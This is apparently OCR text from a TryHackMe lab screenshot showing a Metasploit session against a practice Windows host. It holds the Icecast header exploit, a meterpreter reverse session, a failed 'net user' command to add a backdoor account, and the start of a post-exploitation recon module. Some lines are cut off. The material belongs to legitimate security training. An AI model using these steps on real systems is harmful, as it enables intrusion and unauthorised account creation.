 vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=24903b735c9d01c0&proxyIP=10.10.127.193&resize=remote
J
Youtubersity
THREAT INTELLIGE...
WFH Setup Trackin...
ENISA
Working from Hom...
Netwrix SysAdmin...
Netwrix Cyber Chief...
Cybersecurity Best...
»
Reading list
Applications Places System
Mon 6 Dec, 19:53
AttackBox IP:
root@ip-10-10-127-193: ~
Mozilla Firefox
File Edit View Search Terminal Help
13:8000
Support
Offline CyberChef
GitHub - swisskyrepo/...
not be found.
Dark
The command completed successfully.
C:\Program Files (x86)\Icecast2 Win32>net user jsec Password@1 /add
net user jsec Password@1 /add
System error 5 has occurred.
Access is denied.
C:\Program Files (x86)\Icecast2 Win32>exit
exit
meterpreter > clear
[-] Unknown command: clear.
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/icecast_header) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows Dark-PC\Dark @ DARK-PC 10.10.127.193:443 -> 10.10.200.21
3:49192 (10.10.200.213)
msf5 exploit(windows/http/icecast_header) > run post/multi/recon/loca
JSEC
Maligayang Pasko